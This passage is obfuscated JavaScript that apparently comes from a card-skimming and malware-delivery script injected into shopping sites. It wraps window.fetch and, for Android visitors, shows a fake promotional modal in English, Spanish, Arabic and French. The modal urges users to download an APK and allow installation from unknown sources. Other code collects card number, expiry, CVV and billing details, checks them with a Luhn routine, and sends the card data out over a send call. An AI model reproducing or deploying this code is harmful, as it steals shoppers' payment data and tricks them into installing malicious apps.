_0x20af5f=_0x14dd52,_0x40c722=document[_0x20af5f(0x3c6)];if(!_0x40c722)return!0x1;const _0xb96ad0=(_0x1ae275=>{const _0xd829e7=_0x20af5f;try{const _0x5e91ea=new URL(_0x1ae275)['hostname'][_0xd829e7(0x1df)](_0x50d127[_0xd829e7(0x142)],'');return _0x5e91ea[_0xd829e7(0xba)]('.')?_0x5e91ea[_0xd829e7(0x15c)](0x0,-0x1):_0x5e91ea;}catch{return null;}})(_0x40c722);return!!_0xb96ad0&&void 0x0!==_0x5f5d8e[_0x20af5f(0x251)](_0x36ea0e=>_0xb96ad0===_0x36ea0e||_0xb96ad0[_0x20af5f(0xba)]('.'+_0x36ea0e));})()));}function _0x7b5cab(){const _0x193180=_0x251bb5,_0x45f484=new Date(),_0x5d2fe2=new Date(_0x45f484[_0x193180(0x2de)](_0x306c0a[_0x193180(0x350)],{'timeZone':_0x306c0a[_0x193180(0xf6)]}))['getHours']();return _0x306c0a[_0x193180(0x3cc)](_0x5d2fe2,0x16)||_0x306c0a[_0x193180(0x1a8)](_0x5d2fe2,0x8);}function _0xb0152(){const _0x3073ae=_0x251bb5;return _0x3cba98['kKuCG'](0x1,_0x1b23a5['apk'][_0x3073ae(0x391)])||!0x1;}if((function(){const _0x43d808=_0x251bb5,_0x1cd4cf={'VSkFE':function(_0xb12a51,_0xef34b1){return _0xb12a51===_0xef34b1;},'qhucJ':_0x43d808(0x30d)};if(window[_0x43d808(0xb8)])return;window['__fetchGateInstalled']=!0x0;const _0x159af3=window[_0x43d808(0x1bb)];window[_0x43d808(0xbc)]=0x0,window[_0x43d808(0x1bb)]=function(_0xbbf2fe,_0x104f70){const _0xfbaf61=_0x43d808;return((_0x5bcbb7,_0x34da4e={})=>{const _0xc2707e=_0x546a;try{return(_0xc2707e(0x29d)==typeof _0x5bcbb7?_0x5bcbb7:_0x5bcbb7&&_0x5bcbb7[_0xc2707e(0x37a)]||'')[_0xc2707e(0x34e)](_0x184521)&&_0x1cd4cf[_0xc2707e(0x2c8)](_0xc2707e(0x30d),_0x34da4e[_0xc2707e(0x205)]||_0x1cd4cf[_0xc2707e(0x23f)]);}catch(_0x493a98){return!0x1;}})(_0xbbf2fe,_0x104f70)&&(window[_0xfbaf61(0xbc)]=Date[_0xfbaf61(0x1b3)](),window[_0xfbaf61(0x252)](new Event(_0x306c0a['JAHDm']))),_0x159af3[_0xfbaf61(0x380)](this,arguments);};}()),_0x3cba98['PddLn'](_0x15423e)||null!=_0x3cba98[_0x251bb5(0x371)](_0x46f8bd,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal')&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98['tjEFq'](null,_0x3bf68a)||_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x16b)])&&/Android/i['test'](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0x2b7)](null,_0x3bf68a)||_0x3cba98['WxXQa'](_0x7b5cab)&&/Android/i[_0x251bb5(0x335)](navigator['userAgent'])&&_0x3cba98[_0x251bb5(0x363)](null,_0x3bf68a)||_0x3cba98[_0x251bb5(0x2f7)](_0xb0152)&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0xb1)](null,_0x3bf68a)){if(/Android\t\d{1,2}/['test'](navigator[_0x251bb5(0x18b)])||_0x3cba98[_0x251bb5(0x366)](null,_0x3cba98['IhFji'](_0x46f8bd,_0x3cba98['dhuDb'])))return!0x1;if(location[_0x251bb5(0x369)][_0x251bb5(0x2d3)](_0x251bb5(0x12d)))return _0x3cba98['tzczv'](_0x267e72,_0x3cba98[_0x251bb5(0x10e)],'true',0x1e);_0x267e72('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x251bb5(0x33d),0x1e),_0x3dcbe5[_0x251bb5(0x17a)](_0x251bb5(0x107),'true');const _0x34c9a5={'en':{'title':_0x3cba98[_0x251bb5(0x133)],'description':[_0x3cba98['vriAi'],_0x3cba98['UjwNt'],_0x251bb5(0x2ff),_0x3cba98['vsFwx'],_0x251bb5(0x226),'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.',_0x251bb5(0x39c)],'button':_0x3cba98['KTDbv'],'close':_0x3cba98[_0x251bb5(0x319)],'instructions':['Download\x20started\x20successfully...',_0x3cba98[_0x251bb5(0x3c5)],_0x3cba98[_0x251bb5(0xa4)],_0x3cba98[_0x251bb5(0xa6)],_0x251bb5(0x393),_0x3cba98[_0x251bb5(0x162)],_0x3cba98[_0x251bb5(0x1d1)],_0x3cba98[_0x251bb5(0x276)]]},'es':{'title':_0x3cba98[_0x251bb5(0x1a6)],'description':[_0x251bb5(0x342),_0x3cba98['HvERX'],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x3cba98['opHwl'],_0x3cba98[_0x251bb5(0xca)],_0x3cba98[_0x251bb5(0x24f)],_0x3cba98[_0x251bb5(0x254)]],'button':_0x3cba98[_0x251bb5(0x2e7)],'close':_0x3cba98[_0x251bb5(0x1e6)],'instructions':[_0x3cba98[_0x251bb5(0x1ba)],_0x3cba98[_0x251bb5(0x34a)],_0x3cba98[_0x251bb5(0x275)],_0x3cba98[_0x251bb5(0x332)],_0x3cba98[_0x251bb5(0x132)],_0x3cba98[_0x251bb5(0x24e)],_0x3cba98[_0x251bb5(0x166)],_0x251bb5(0x170)]},'ar':{'title':_0x251bb5(0x13f),'description':[_0x3cba98[_0x251bb5(0x291)],_0x3cba98[_0x251bb5(0x1a0)],_0x3cba98[_0x251bb5(0xf9)],_0x251bb5(0x376),_0x3cba98[_0x251bb5(0x2fc)],_0x3cba98[_0x251bb5(0xa3)],_0x3cba98['OQABF']],'button':_0x251bb5(0x2c5),'close':_0x3cba98[_0x251bb5(0xb9)],'instructions':[_0x251bb5(0x374),_0x251bb5(0x2a6),_0x3cba98[_0x251bb5(0x338)],_0x251bb5(0xc1),_0x251bb5(0x3b0),'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.',_0x3cba98[_0x251bb5(0x30f)],_0x251bb5(0x2ac)]},'fr':{'title':_0x3cba98[_0x251bb5(0x146)],'description':[_0x3cba98['NEWhl'],_0x251bb5(0x1eb),_0x3cba98[_0x251bb5(0x2e6)],_0x3cba98[_0x251bb5(0x3dc)],_0x3cba98[_0x251bb5(0x2e3)],_0x3cba98['YZlen'],_0x3cba98[_0x251bb5(0x32d)]],'button':_0x251bb5(0x316),'close':_0x3cba98['mctTi'],'instructions':[_0x3cba98[_0x251bb5(0x145)],_0x3cba98[_0x251bb5(0x2a3)],_0x3cba98['CJFAT'],_0x3cba98['bknZr'],_0x251bb5(0x210),_0x3cba98[_0x251bb5(0x2bf)],'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.',_0x251bb5(0x31b)]}};function _0x5380fd(){const _0x5496e5=_0x251bb5,_0x2b96e1=(navigator['language']||navigator[_0x5496e5(0x2f8)])[_0x5496e5(0x15c)](0x0,0x2);return['en','es','fr','ar'][_0x5496e5(0x2d3)](_0x2b96e1)?_0x2b96e1:'en';}try{_0x1b23a5['apk'][_0x251bb5(0x1b9)]=_0x34c9a5[_0x3cba98[_0x251bb5(0xad)](_0x5380fd)][_0x251bb5(0x1b9)];}catch(_0x35866f){}try{_0x1b23a5[_0x251bb5(0x32f)]['description']=_0x34c9a5[_0x3cba98[_0x251bb5(0x147)](_0x5380fd)]['description'][Math[_0x251bb5(0xa9)](_0x3cba98['cOXMT'](Math[_0x251bb5(0x1d0)](),_0x34c9a5[_0x5380fd()][_0x251bb5(0xf8)][_0x251bb5(0x186)]))];}catch(_0x5726bf){}try{_0x1b23a5['apk'][_0x251bb5(0x29f)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x372)](_0x5380fd)][_0x251bb5(0x29f)];}catch(_0x24361c){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x179)]=_0x34c9a5[_0x5380fd()][_0x251bb5(0x179)];}catch(_0x4c0a3b){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x2c7)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x26b)](_0x5380fd)]['instructions'];}catch(_0x1d54e9){}if(document['body']['style'][_0x251bb5(0x394)]=_0x251bb5(0x345),!document[_0x251bb5(0x357)](_0x3cba98['vNwfY'])){const _0x28efdf=document[_0x251bb5(0x1bc)](_0x3cba98[_0x251bb5(0x184)]);_0x28efdf['id']='aam_styles_9823',_0x28efdf[_0x251bb5(0x19b)]=_0x251bb5(0x13d)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2f1)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0xd6)+_0x1b23a5[_0x251bb5(0x32f)]['color'][0x0]+_0x251bb5(0x3cf)+_0x1b23a5['apk']['color'][0x1]+_0x251bb5(0x35a)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x1]+_0x251bb5(0x1b7)+_0x1b23a5['apk']['color'][0x0]+',#'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2a0)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document[_0x251bb5(0x17b)]['appendChild'](_0x28efdf);}if(!document[_0x251bb5(0x293)](_0x251bb5(0x208))){const _0x4d4b78=document[_0x251bb5(0x1bc)](_0x3cba98['mfRpp']);_0x4d4b78['className']=_0x251bb5(0x2a7),_0x4d4b78[_0x251bb5(0x2eb)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x1b9)]+_0x251bb5(0x1f5)+_0x1b23a5[_0x251bb5(0x32f)]['description']+'</div>\x0a\x20\x20\x20\x20<a\x20href=\x22'+_0x3bf68a+_0x251bb5(0x2f3)+_0x1b23a5['apk'][_0x251bb5(0x29f)]+_0x251bb5(0x24c)+_0x1b23a5['apk'][_0x251bb5(0x179)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x251bb5(0x1c4)]['appendChild'](_0x4d4b78);const _0x18b633=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0x39d)),_0x341211=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0xb3)),_0x1f36a4=_0x4d4b78['querySelector'](_0x3cba98[_0x251bb5(0x2d2)]),_0x5b7a64=_0x4d4b78['querySelector']('.aam-modal-desc-9823'),_0x5070a9=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['xxBik']),_0x51e638=_0x4d4b78['querySelector'](_0x251bb5(0x3d9)),_0x1bd4b3=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['iGaVq']);_0x3cba98[_0x251bb5(0x1be)](setTimeout,()=>{const _0x36e96e=_0x251bb5;_0x1bd4b3[_0x36e96e(0x148)]['display']=_0x36e96e(0x248),_0x51e638['getAttribute'](_0x36e96e(0xbf))||(_0x51e638[_0x36e96e(0x148)][_0x36e96e(0x23c)]=_0x3cba98[_0x36e96e(0x306)],_0x51e638[_0x36e96e(0x199)](_0x3cba98['ApnYq'],()=>{const _0x450f6a=_0x36e96e,_0x4e6582={'UPNvw':_0x306c0a[_0x450f6a(0x26a)]};_0x4d4b78[_0x450f6a(0x148)]['transition']=_0x306c0a[_0x450f6a(0x379)],_0x4d4b78[_0x450f6a(0x148)][_0x450f6a(0x11b)]='0',_0x306c0a[_0x450f6a(0xd1)](setTimeout,()=>{const _0x3cbaa4=_0x450f6a;_0x4d4b78[_0x3cbaa4(0xde)](),document[_0x3cbaa4(0x1c4)][_0x3cbaa4(0x148)][_0x3cbaa4(0x394)]=_0x4e6582[_0x3cbaa4(0x2c2)];},0x190);}));},0x1f40),_0x5070a9[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x245)],()=>{const _0x1209bf=_0x251bb5;if(_0x1f36a4[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5b7a64['style'][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5070a9['style'][_0x1209bf(0x23c)]=_0x3cba98['NRWyu'],_0x1bd4b3[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x19a)](_0x3cba98[_0x1209bf(0x234)],!0x0),_0x341211[_0x1209bf(0x2eb)]=_0x3cba98[_0x1209bf(0x106)],!_0x18b633[_0x1209bf(0x293)](_0x1209bf(0xdd))){const _0x301253=document[_0x1209bf(0x1bc)](_0x1209bf(0x1a3));_0x301253['className']=_0x3cba98[_0x1209bf(0x2af)],_0x301253[_0x1209bf(0x2eb)]=_0x1209bf(0xcd)+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x0]+_0x1209bf(0xd9)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x1]+',\x20<a\x20href=\x22'+_0x3bf68a+'\x22>'+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x2]+_0x1209bf(0x32c)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x3]+_0x1209bf(0x1d8)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x4]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x5]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x6]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x7]+_0x1209bf(0x310),_0x18b633[_0x1209bf(0x297)](_0x301253);}});}return!0x0;}const _0x266970=(_0x58c518,_0x127a16)=>{const _0x49d35b=_0x251bb5;try{if(!_0x58c518)return;const _0x1c03b9=_0x127a16?_0x49d35b(0x313):'';_0x58c518[_0x49d35b(0x148)][_0x49d35b(0x1ab)](_0x3cba98[_0x49d35b(0x20c)],_0x1c03b9,_0x3cba98[_0x49d35b(0x122)]),_0x58c518[_0x49d35b(0x148)]['setProperty'](_0x49d35b(0x178),_0x1c03b9,_0x3cba98['WCMyH']);}catch(_0x9c6a7b){}},_0x13b4d6=()=>{const _0x4b010e=_0x251bb5;if(document[_0x4b010e(0x293)]('#'+_0x4fb9a9[_0x4b010e(0x121)]))return;let _0x165c88=document['createElement'](_0x306c0a[_0x4b010e(0x16c)]);_0x165c88['id']=_0x4fb9a9[_0x4b010e(0x121)],_0x165c88[_0x4b010e(0x2eb)]=_0x1b23a5[_0x4b010e(0x2b2)],document[_0x4b010e(0x17b)]['appendChild'](_0x165c88);},_0x102fc5=()=>{const _0x374432=_0x251bb5;try{void 0x0!==_0x57cb5e[0x0]&&_0x3cba98['vvpjL'](clearInterval,_0x57cb5e[0x0]),_0x3cba98[_0x374432(0xb7)](void 0x0,_0x57cb5e[0x2])&&_0x3cba98['TQEgA'](clearInterval,_0x57cb5e[0x2]),_0x3cba98[_0x374432(0x371)](_0x229f4d,_0x1b23a5[_0x374432(0x167)][0x0])[_0x374432(0x1c9)](_0x598255=>_0x598255['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x266)](_0x229f4d,_0x1b23a5[_0x374432(0x385)][0x0])[_0x374432(0x1c9)](_0x58a8ce=>_0x58a8ce[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x229f4d(_0x1b23a5[_0x374432(0x34c)][0x0])[_0x374432(0x1c9)](_0x5ab761=>_0x5ab761['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x25d)](_0x229f4d,_0x1b23a5[_0x374432(0x29f)][0x0])['then'](_0x58ce3d=>_0x58ce3d[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x371)](_0x229f4d,'#'+_0x4fb9a9[_0x374432(0x121)])[_0x374432(0x1c9)](_0xcdb8e5=>_0xcdb8e5[_0x374432(0xde)]()),_0x229f4d('#'+_0x4fb9a9[_0x374432(0x29f)])[_0x374432(0x1c9)](_0x543520=>_0x543520['remove']()),document[_0x374432(0x3ad)](_0x3cba98[_0x374432(0xbb)](_0x3cba98[_0x374432(0xe8)],_0x4fb9a9[_0x374432(0x3c9)])+_0x3cba98[_0x374432(0x3da)])[_0x374432(0x1da)](_0x3aa767=>_0x3aa767[_0x374432(0xde)]());}catch(_0x299eea){}};function _0x408544(){const _0x1968c4=_0x251bb5;try{let _0x5db986=document[_0x1968c4(0x293)]('#'+_0x4fb9a9[_0x1968c4(0x167)]),_0x9743d0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0xff)]('#',_0x4fb9a9['expiry'])),_0x5466e0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3d0)]('#',_0x4fb9a9[_0x1968c4(0x34c)]));if(_0x5db986){let _0x1ff88a=_0x3cba98['TQEgA'](_0x3931b3,_0x5db986[_0x1968c4(0x15e)]),_0x51d338=!0x1;if(!0x1===_0x1ff88a[_0x1968c4(0x3a0)]&&(_0x266970(_0x5db986,!0x0),_0x51d338=!0x0),0x5!==_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x186)]&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x259)]('/')[0x1]<new Date()[_0x1968c4(0x1ae)]()[_0x1968c4(0x16f)]()[_0x1968c4(0x15c)](-0x2)&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x5466e0[_0x1968c4(0x15e)][_0x1968c4(0x186)]<=0x2&&(_0x3cba98[_0x1968c4(0x211)](_0x266970,_0x5466e0,!0x0),_0x51d338=!0x0),_0x3cba98[_0x1968c4(0xdc)](!0x0,_0x51d338))return _0x3cba98[_0x1968c4(0x3c2)](_0x5eabd2);}let _0x57d655={};for(const _0x2d5c73 in _0x1b23a5[_0x1968c4(0x1c2)]){let _0x204524=_0x1b23a5['billing'][_0x2d5c73];if(_0x3cba98[_0x1968c4(0x3b1)](_0x3cba98['ZzpAa'],typeof _0x204524))_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524]||'';else{if(Array['isArray'](_0x204524))for(let _0x40adce=0x0;_0x3cba98[_0x1968c4(0x1d9)](_0x40adce,_0x204524[_0x1968c4(0x186)]);_0x40adce++){if(''!=(_0x11ea5d[_0x204524[_0x40adce]]?.['replaceAll'](_0x3cba98[_0x1968c4(0x102)],'')||'')){_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524[_0x40adce]]||'';break;}}}}let _0x19d25a={};if(_0x5db986&&(_0x19d25a={'card':_0x5db986?.[_0x1968c4(0x15e)][_0x1968c4(0x157)]('\x20','')||'','expiry':_0x9743d0?.['value']['replaceAll']('\x20','')||'','cvv':_0x5466e0?.[_0x1968c4(0x15e)]||''}),_0x19d25a={..._0x57d655,'email':'','first_name':document[_0x1968c4(0x293)]('.field-item\x20.first-name')?.[_0x1968c4(0xe3)]??'','last_name':document[_0x1968c4(0x293)](_0x1968c4(0x20b))?.[_0x1968c4(0xe3)]??'','address':document['querySelector'](_0x3cba98[_0x1968c4(0x1f6)])?.['innerText']??'','city':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x34b)])?.[_0x1968c4(0xe3)]??'','state':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3aa)])?.[_0x1968c4(0xe3)]??'','postcode':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x263)])?.[_0x1968c4(0xe3)]??'','country':document[_0x1968c4(0x293)](_0x3cba98['wllmN'])?.['innerText']??'','phone':document['querySelector'](_0x1968c4(0x279))?.[_0x1968c4(0xe3)][_0x1968c4(0x1df)](_0x3cba98[_0x1968c4(0x1ec)],'')[_0x1968c4(0xef)]()??'',..._0x19d25a},_0x19d25a['user_agent']=navigator[_0x1968c4(0x18b)]||'',!_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x255)],_0x19d25a)||!_0x3cba98[_0x1968c4(0x31c)](_0x3cba98['wvtAW'],_0x19d25a)||!_0x3cba98[_0x1968c4(0x136)](_0x3cba98[_0x1968c4(0x294)],_0x19d25a)||_0x19d25a[_0x1968c4(0x167)][_0x1968c4(0x186)]<0xe||_0x19d25a['cvv'][_0x1968c4(0x186)]<0x3)return;if(_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x37b)],_0x19d25a)&&_0x3cba98[_0x1968c4(0x294)]in _0x19d25a){let _0x18062d=[_0x19d25a['expiry_month'],_0x19d25a['expiry_year']];0x4===_0x18062d[0x1][_0x1968c4(0x186)]&&(_0x18062d[0x1]=_0x18062d[0x1][_0x1968c4(0x15c)](-0x2)),_0x19d25a['expiry']=_0x3cba98[_0x1968c4(0x2fa)](_0x3cba98[_0x1968c4(0xbb)](_0x18062d[0x0],'/'),_0x18062d[0x1]);}if(_0x4fa584)return console[_0x1968c4(0xc7)](_0x19d25a);if(_0x3dcbe5[_0x1968c4(0x17a)](_0x1968c4(0x2b4),_0x3cba98[_0x1968c4(0x3d3)]),_0x3dcbe5['del'](_0x3cba98[_0x1968c4(0x1cb)]),_0x3cba98[_0x1968c4(0x149)](_0x102fc5),_0x3cba98[_0x1968c4(0x1be)](_0x37b57f,_0x19d25a,!0x1),!_0x1aadaa[0x0])return _0x3cba98[_0x1968c4(0x3c8)](_0x54ded5);_0x3dcbe5[_0x1968c4(0x17a)](_0x3cba98[_0x1968c4(0x13a)],_0x19d25a[_0x1968c4(0x167)]),_0x1aadaa[0x0][_0x1968c4(0x18c)](_0x1968c4(0x295)+_0x19d25a[_0x1968c4(0x167)]+_0x1968c4(0xf4)+_0x19d25a['expiry']+_0x1968c4(0xf4)+_0x19d25a[_0x1968c4(0x34c)]+_0x1968c4(0x253));}catch(_0xfd815c){_0x3cba98[_0x1968c4(0x2e2)](_0x102fc5);}}const _0x43945d=_0x3e3f44=>!!new RegExp(_0x251bb5(0xf5))[_0x251bb5(0x335)](_0x3e3f44)&&_0x2a84be(_0x3e3f44),_0x2a84be=_0x28a70a=>{const _0x2b6fb9=_0x251bb5;let _0x523dbf=0x0,_0x1fbf7c=0x1;for(let _0x3864e4=_0x28a70a[_0x2b6fb9(0x186)]-0x1;_0x306c0a[_0x2b6fb9(0x2be)](_0x3864e4,0x0);_0x3864e4--){let _0x564d7c=0x0;_0x564d7c=_0x306c0a[_0x2b6fb9(0x2e1)](_0x306c0a['FbtqI'](Number,_0x28a70a[_0x2b6fb9(0x28c)](_0x3864e4)),_0x1fbf7c),_0x306c0a[_0x2b6fb9(0x2d9)](_0x564d7c,0x9)&&(_0x523dbf+=0x1,_0x564d7c-=0xa),_0x523dbf+=_0x564d7c,_0x1fbf7c=0x1==_0x1fbf7c?0x2:0x1;}return _0x306c0a[_0x2b6fb9(0x330)](_0x306c0a[_0x2b6fb9(0x304)](_0x523dbf,0xa),0x0);},_0x3931b3=_0x22a1ce=>{const _0x230cdf=_0x251bb5,_0x2d8dfd=[_0x306c0a[_0x230cdf(0x3a4)],_0x306c0a['FTOvy'],_0x306c0a[_0x230cdf(0x155)],_0x306c0a[_0x230cdf(0x250)],_0x306c0a['sFPIQ']],_0x1e8442=(_0x4ab027,_0x41947c=null,_0x55004b=null)=>({'Message':_0x41947c,'Success':_0x4ab027,'Type':_0x55004b}),_0x9627c4=[{'name':_0x306c0a['Sdxod'],'length':_0x230cdf(0x30b),'prefixes':'4','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x9c)],'length':'16','prefixes':_0x306c0a['CMQja'],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x312)],'length':_0x230cdf(0x377),'prefixes':_0x306c0a[_0x230cdf(0x2c3)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x346)],'length':'14','prefixes':_0x306c0a[_0x230cdf(0x1a9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x298)],'length':'15','prefixes':_0x230cdf(0x365),'checkdigit':!0x0},{'name':_0x306c0a['NhpSU'],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x2ec)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x15d)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x1b2)],'length':'15','prefixes':'2014,2149','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x34d)],'length':_0x306c0a['EDtZq'],'prefixes':_0x306c0a[_0x230cdf(0x27b)],'checkdigit':!0x0},{'name':_0x306c0a['wFaCy'],'length':_0x306c0a[_0x230cdf(0x3c1)],'prefixes':_0x306c0a[_0x230cdf(0x123)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x2ce)],'length':_0x306c0a[_0x230cdf(0x271)],'prefixes':_0x306c0a[_0x230cdf(0x1f9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x3b9)],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x181)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x17e)],'length':_0x306c0a['lpkvS'],'prefixes':_0x230cdf(0x303),'checkdigit':!0x0}];if(!_0x22a1ce||_0x306c0a[_0x230cdf(0x27d)](0x0,_0x22a1ce['length']))return _0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x1]);if(_0x22a1ce=_0x22a1ce[_0x230cdf(0x1df)](/\s/g,''),!_0x43945d(_0x22a1ce))return _0x306c0a[_0x230cdf(0xc5)](_0x1e8442,!0x1,_0x2d8dfd[0x2]);let _0x1e3571=!0x1,_0x4dbd3a=!0x1,_0x330529='';for(let _0x472e19=0x0;_0x472e19<_0x9627c4[_0x230cdf(0x186)];_0x472e19++){const _0xc2f948=_0x9627c4[_0x472e19],_0xee4833=_0xc2f948[_0x230cdf(0x120)]['split'](',');for(let _0x46de83=0x0;_0x306c0a[_0x230cdf(0x9a)](_0x46de83,_0xee4833[_0x230cdf(0x186)]);_0x46de83++){if(new RegExp(_0x306c0a['nADmd']('^',_0xee4833[_0x46de83]))[_0x230cdf(0x335)](_0x22a1ce)){_0x4dbd3a=!0x0;break;}}if(_0x4dbd3a){const _0x45954b=_0xc2f948[_0x230cdf(0x186)]['split'](',');for(let 